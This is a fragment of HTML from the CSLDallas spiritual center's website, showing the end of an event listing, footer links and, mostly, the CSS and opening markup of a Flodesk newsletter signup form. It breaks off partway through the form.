</div><span class="ect-google"><a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=4801+Spring+Valley+Rd.+Ste+113+Dallas+TX+75244+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a></span></span></div></div></div><div class="ect-grid-footer"><div class="ect-grid-cost"><div class="ect-rate-area" >
                <span class="ect-rate-icon"><i class="ect-icon-ticket" aria-hidden="true"></i></span>
                <span class="ect-rate">Free</span></div></div>      <div class="ect-grid-readmore">
    <a href="https://csldallas.org/event/new-member-orientation-spring/" title="Membership Matters" rel="bookmark">Find out more</a>
    </div></div></div></div></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_3 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_5 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
